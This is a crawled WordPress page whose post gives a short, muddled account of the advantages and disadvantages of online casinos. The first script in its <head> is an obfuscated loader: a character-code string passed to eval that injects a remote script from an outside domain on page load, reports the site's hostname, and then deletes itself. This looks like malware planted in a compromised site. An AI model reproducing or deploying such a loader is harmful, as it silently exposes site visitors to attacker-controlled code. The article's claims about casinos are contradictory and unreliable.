

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cureheartburnpdf.com/advantages-and-disadvantages-of-online-casinos-2/
body_size: 10671
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Advantages and Disadvantages of Online Casinos &#8211; Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informasi Kesehatan Terupdate Hari Ini Generasi Millenial &raquo; Feed" href="http://cureheartburnpdf.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fadvantages-and-disadvantages-of-online-casinos-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cureheartburnpdf.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcureheartburnpdf.com%2Fadvantages-and-disadvantages-of-online-casinos-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://cureheartburnpdf.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://cureheartburnpdf.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='news-articles-fonts-css' href='http://cureheartburnpdf.com/wp-content/fonts/82e182edd5de9832ecf8b7ad3ef04d85.css' media='all' />
<link rel='stylesheet' id='news-articles-slick-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='news-articles-fontawesome-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='news-articles-endless-river-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/endless-river.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='news-articles-blocks-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/assets/css/blocks.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news-articles-style-css' href='http://cureheartburnpdf.com/wp-content/themes/news-articles/style.css?ver=1.0.2' media='all' />
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://cureheartburnpdf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://cureheartburnpdf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cureheartburnpdf.com/wp-json/wp/v2/posts/369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cureheartburnpdf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://cureheartburnpdf.com/advantages-and-disadvantages-of-online-casinos-2/" />
<link rel='shortlink' href='http://cureheartburnpdf.com/?p=369' />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title */
		.site-title a{
			color: #ff9516;
		}
		/* End Site title */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-369 single-format-standard wp-embed-responsive wp-theme-news-articles section-header-5 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
							<div class="top-header">
					<div class="theme-wrapper">
						<div class="top-header-wrap">
							<div class="left-side">
								<div class="top-info">
									Thursday, January 15, 2026								</div>
							</div>
							<div class="right-side">
								<div class="top-menu">
																	</div>
							</div>
						</div>
					</div>
				</div>
						<div class="middle-header " style="background-image: url('')">
								<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding text-shadow">
							
								<div class="site-identity">
																		<p class="site-title"><a href="http://cureheartburnpdf.com/" rel="home">Informasi Kesehatan Terupdate Hari Ini Generasi Millenial</a></p>
																</div>

											</div><!-- .site-branding -->

					<div class="social-icons">
											</div>
					<div class="middle-search-form">
						<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
					
				</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
																	</nav><!-- #site-navigation -->
							</div>

							
							<div class="header-end">
								<div class="display-random-post">
																				<a href="http://cureheartburnpdf.com/how-to-win-at-slot-machines-5/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="http://cureheartburnpdf.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-369" class="post-369 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
				<h1 class="entry-title">Advantages and Disadvantages of Online Casinos</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="http://cureheartburnpdf.com/advantages-and-disadvantages-of-online-casinos-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-17T08:06:39+00:00">February 17, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://cureheartburnpdf.com/author/admingv/">admingv</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p>Online casinos, also known as virtual casinos or Internet casinos, are virtual versions of traditional casinos. They allow gamblers to play casino games over the Internet. These online gambling establishments are a popular form of online gambling. Many people are attracted to the idea of playing casino games, and many of them are safe and secure. These sites are a great way to try out new games. In addition, you can play your favorite casino games on the go, making them the most accessible and convenient type of gambling.</p>
<p>The popularity of online casinos continues to grow, and in some cases, is even higher than in traditional casinos. The number of people who enjoy playing this game has doubled in the past two decades. With online casinos, more people can play for free, which makes it a great option for those who are looking for a more affordable option. However, you should remember that there are some disadvantages to playing at an online casino. The biggest disadvantage is that these gambling establishments are often overcrowded and offer very little privacy.</p>
<p>The biggest drawback to playing online casinos is the fact that the rules are very complicated. For example, there is no one-size-fits-all way to play the game. There are a variety of games, and the best ones aren&#8217;t always the most popular. For example, the blackjack table has a wide variety of games. You can also try to win the jackpot by placing the most bets possible in a given time. You can even win millions of dollars if you play blackjack online, which has a high house edge.</p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-369 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://cureheartburnpdf.com/a-beginners-guide-to-poker-3/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">A Beginner&#8217;s Guide to Poker</span></a></div><div class="nav-next"><a href="http://cureheartburnpdf.com/what-is-a-slot-16/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">What is a Slot?</span></a></div></div>
	</nav>					<div class="related-posts">
						<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-3">
															<article id="post-2588" class="post-2588 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/the-basics-of-poker-177/" rel="bookmark">The Basics of Poker</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>August 12, 2024</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>Poker is a game of strategy where players place bets to win the pot. It is a great way to learn about risk and reward, [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-949" class="post-949 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
												<ul class="post-categories">
	<li><a href="http://cureheartburnpdf.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>											</div>
											<h2 class="entry-title"><a href="http://cureheartburnpdf.com/things-you-must-remember-when-you-visit-a-casino/" rel="bookmark">Things You Must Remember When You Visit a Casino</a></h2>											<ul class="entry-meta">
												<li class="post-author"> <a href="http://cureheartburnpdf.com/author/admingv/">admingv</a></li>
												<li class="post-date"> <span class="far fa-calendar-alt"></span>August 9, 2022</li>
												<li class="post-comment"> <span class="far fa-comment"></span>0</li>
											</ul>
											<div class="post-content">
												<p>Visiting a Casino for the first time can be daunting. These rooms are full of people who seem to know exactly what they&#8217;re doing. There [&hellip;]</p>
											</div><!-- post-content -->
										</div>
									</div>
								</article>
																<article id="post-2936" class="post-2936 post type-post status-publish format-standard hentry category-uncategorized">
									<div class="post-item post-grid">
										<div class="post-item-image">
																					</div>
										<div class="post-item-content">
											<div class="entry-cat no-bg">
